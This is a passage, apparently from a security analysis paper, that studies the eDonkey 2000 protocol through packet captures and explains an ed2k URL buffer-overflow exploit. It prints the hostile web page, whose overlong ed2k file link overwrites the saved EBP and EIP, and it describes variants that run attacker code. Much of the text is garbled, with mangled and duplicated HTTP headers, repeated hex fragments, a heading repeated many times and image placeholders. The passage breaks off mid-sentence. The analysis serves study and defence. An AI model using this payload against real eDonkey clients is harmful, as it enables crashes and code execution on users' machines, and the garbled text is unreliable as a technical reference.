

0:a0:24:d5:76:8a 0:5:5d :42:a7:5a ip 60: 192.168.1.174.1089 > 192 .168.1.48.4661: . ack 153 win 8608 (DF)

The server continues to send further informative messages to the client. This one is the "Known servers" message, identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) and 0x32 (message type) at position 0x002d. Since there is only one server on our test network, and we have blocked port 4661 on the internet gateway, there are no other known servers and hence no further content in the message.



This is the "Server name and title" message, identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) and 0x41 (message type) at position 0x002d.

The referenced material indicates that this message should contain a field of 16 bytes of zeroes, but in the sniffed output above it is not present.





0x0020 5018 2156 17fa 0000 6d6d 755f 696e 2e68 P.IV....mmu\_in.h<br>0x0030 746d 0301 0002 9b04 0000 3008 d257 f3b6 tm........0..W..<br>0x0040 d14a 3b81 92cb af 29 531b 0000 0000 0000 .J;....)S.......

0x0030 746d 0301 0002 9b04 0000 3008 d257 f3b6<br>0x0040 d14a 3b81 92cb af 29 531b 0000 0000 0000

d14a 3b81 92cb af 29 531b 0000 0000 0000



The client has now sent the very long message "Files offered for sharing" to inform the server of the shared files it has available. The message can be identified by 0xe3 (eDonkey magic) at the first payload byte (position 0x0028) in the first packet and 0x15 (message type) in the first payload byte (position 0x0028) in the second packet. The server has sent an ACK packet in response. The names of the files shared can be seen in the ASCII conversion in the right-hand column of the tcpdump output, viz. eMule27c.zip, etc. Referring to the interpretation of the message in Table 7 under "Files offered for sharing", this message contains 6 bytes of zeroes which seem to serve no purpose and may have been included to enable another message scanning subroutine to be re-used in order to economize on programming effort.

The findings from this experiment are summarized in the following protocol table:

Table 7 Client Connection Protocol Deduced from Experiment

**Note:** In message fields in this table, hexadecimal numbers represent fixed contents of the field. Letters such as "LL LL LL LL", "TT TT TT TT" represent variable contents, each character acting as placeholder for one byte. The contents may be referenced elsewhere in the table using the variable names L, T, etc. See Tables 4 and 5 for the format of "tag" fields.







#### **7.3 Published ed2k Hyperlink Format**

ed2k hyperlinks are embedded in web pages and are used to transfer information concerning an available server or file from a web browser into the client program, and thence to initiate action. The action would be a connection attempt in the case of a server hyperlink, and a file download in the case of a file hyperlink. The format is given in Table 8. The file size and ID are supposed to uniquely identify various versions of the same name which may reside around the internet, thereby ensuring that fragments downloaded from different clients fit together properly.

#### Table 8 ed2k Hyperlink Format



## **8 Http World-wide-web Protocol**

The http protocol is one way in which an ed2k hyperlink may be delivered from a website to a victim as part of the exploit process. The entire http protocol is the subject of a whole textbook, thus we confine ourselves here to the small portion relevant to the exploit. The reader may refer to any of the many available books for more information.

• «filename» is the name of the file, including extension<br>• «size» is the exact file size in bytes<br>• «file ID» is the files ID obtained as an MD4 hash.<br>• «file ID» is the files ID obtained as an MD4 hash.<br>• **O World-wide-**The http protocol is connectionless, that is, unlike the eDonkey protocol, the tcp socket connection between client and server is only kept open for the duration of a single resource request. There is an extension called keep-alive in http/1.1, whereby a connection may be kept open long enough to allow multiple requests to be made one after the other. This is typically used to download an html page and all its images without the substantial overhead of closing and re-opening the connection between individual requests.

The first step in a simple web page request is for the client to initiate the three-way handshake to open a connection on the server's listening port, usually port 80. The client then sends a download request message on the connection. This is plaintext coded in several lines terminated with carriage-return line-feed, and in the case of this exploit, it is:

GET /index.html HTTP/1.1 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x -shockwaveflash, \*/\* Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE.6.0; Windows 98) Host: linux.planet-office Connection: Keep-Alive

The first line is the request method verb "GET" followed by the URI of the resource relative to the server and the supported protocol version (HTTP/1.1). The next three lines beginning "Accept" tell the server what MIME-types, languages and compression formats the client is willing to support in the resource to be downloaded. ("MIME" stands for "Multipurpose Internet Mail Extensions", and was originally used for adding non-text attachments to emails). The server can use this information to select between multiple image formats, language translations of a web

page, and to choose to transmit a compressed version of the resource content. The "User-Agent" line tells the type and version of the client browser software. The "Host" line is the fully qualified domain name of the client. Finally, the "Connection" line here indicates that the client wishes to use keep-alive, i.e. it requests the server to allow the tcp connection to stay open.

The server now responds with the resource requested. In this case, it is the web page containing the malicious ed2k hyperlink:

HTTP/1.1 200 OK Date: Sat, 29 Mar 2003 06:47:02 G MT Server: Apache/2.0.40 (Red Hat Linux) Last-Modified: Sat, 29 Mar 2003 06:42:46 GMT Etag: "18e94-2c5-c1e46580" Accept-Ranges: bytes Content-Length: 709 Connection: close Content-Type: text/html; charset=ISO-8859-1

m. 1. 200 MY<br>
Wer: Apache/2.0.40 (Red Hat Linux)<br>
retained: Sat, 29 Mar 2003 06:47:02 GMT<br>
st-Modified: Sat, 29 Mar 2003 06:42:46 GMT<br>
st-Modified: Sat, 29 Mar 2003 06:42:46 GMT<br>
rept-Ranges: bytes<br>
retain-ength: 709<br>
ment <html> <head> <title>Neohapsis Archives - Bugtraq -eDonkey 2000 ed2k: URL Buffer Overflow - From shird@dstc.edu.au</title> <meta.http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> </head> <body> <A href="ed2k://|server|192.168.1.48|4661|/">Dell.server</A> <P> <A href="ed2k://|fi le|test\_edonkey|9708|chksum|/">test\_edonkey on Dell</A> <P> <A href="ed2k://|file|QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQ QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ QQBBBBAAA|1|11111111111111111111111111111111|">Ed2k Buffer Overflow</A> </body>

</html>

The first line of this reply is "200 OK" which indicates an absence of error condition. The next two lines, "Date" and "Server" give the current time at the server and the type and version of the server software.

Following this is information about the resource requested. "Last-modified" gives the time when the current version of the resource was loaded into the server. The client can use this to determine whether to use a locally cached copy if the user enters the same URI again later. "Etag" identifies the resource uniquely on the server. "Accept-Range" and "Content-Length" indicate that the resource will be 709 bytes long. "Content-Type" indicates its MIME-type is plain text in the ISO-8859-1 character set.

Finally, the "Connection" line indicates that the server will be closing the connection after the web page content has been transmitted. This is against the wish of the client in this case, but occurs because keep-alive was not enabled in the server configuration.

What follows is the resource content itself, in this case a web page delimited by <html> and </html>. It contains three hyperlinks:

- an ed2k server-type hyperlink, pointing to 192.168.1.48 listening on port 4661
- an ed2k file-type hyperlink, pointing to a file "test\_edonkey"
- a malicious ed2k file-type hyperlink, pointing to a file with the very long name "QQ...AAA". "QQ...AAA".

The server now closes the socket connection as the last stage in the request protocol.

#### **9 How the Exploit Works**

The way the exploit works is to use a carefully crafted ed2k URI as the argument passed to the eDonkey 2000 client program. Normally this argument is passed when a user browses to a web page containing an ed2k hyperlink, and clicks on it, causing the ed2k handler installed in the browser to start up the eDonkey client. In place of the name of a real file, this URI contains a long string whose length is not checked by the eDonkey client program. Instead it reads the whole filename into a buffer, thereby overflowing the buffer and overwriting the stored stack frame pointer (EBP) and subroutine return instruction pointer (EIP) values in the stack frame. Fig. 6 illustrates this.



Fig. 6 Overlength Input Data Overflows a Buffer

The key to operation is the content of the input data string. In the particular variant we are considering, the first part of the input data is a specific number (243) of dummy characters. The number of characters is chosen such they exactly fill the stack space allocated to the input buffer plus other local variables. The next part of the input data is the four characters which will overwrite the value of EBP. Finally, there are four characters which will overwrite the value of the stored return instruction pointer, EIP. In this case, only three are given, with a fourth coming from the null string termination character added by the C library in the client. The purpose of this attack is to force the client program to resume execution at the value given in the exploit string.

In the case of variants of the attack listed in Section 6, the content of the input data may not be to force a crash but to execute machine code provided by the attacker.



Fig. 7 Operation of Malicious Code

**Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18**<br> **Example 18** The part of the input data which will overwrite the stored return instruction pointer is chosen to be a value inside the stack frame itself, Fig. 7. When the program returns from the subroutine, it will start executing 